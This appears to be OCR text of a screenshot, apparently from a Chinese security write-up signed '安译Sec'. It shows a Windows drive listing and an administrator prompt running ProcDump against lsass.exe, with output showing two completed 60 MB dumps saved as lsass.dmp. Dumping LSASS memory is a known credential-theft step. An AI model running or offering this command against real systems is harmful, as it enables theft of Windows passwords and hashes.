 此电脑 > 本地磁盘 (E:)
搜索"本地磁盘 (E:)"
名称
修改日期
类型
大小
CNMR.xls
Everything
Everything
Everything
Everything.lng
Everything-1.4.1.877.x64
lsass.dmp
procdump64
Run History.csv
新建文本文档
管理员: 命令提示符
[16:13:17] Dump 1 initiated: E:\lsass.dmp
[16:13:17] Dump 1 writing: Estimated dump file size is 59 MB.
[16:13:18] Dump 1 complete: 60 MB written in 0.7 seconds
[16:13:18] Dump count reached.
E:\>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v8.0 - Writes process dump files
Copyright (C) 2009-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[16:14:13] Dump 1 initiated: E:\lsass.dmp
[16:14:14] Dump 1 writing: Estimated dump file size is 59 MB.
[16:14:14] Dump 1 complete: 60 MB written in 0.6 seconds
[16:14:14] Dump count reached.
安译Sec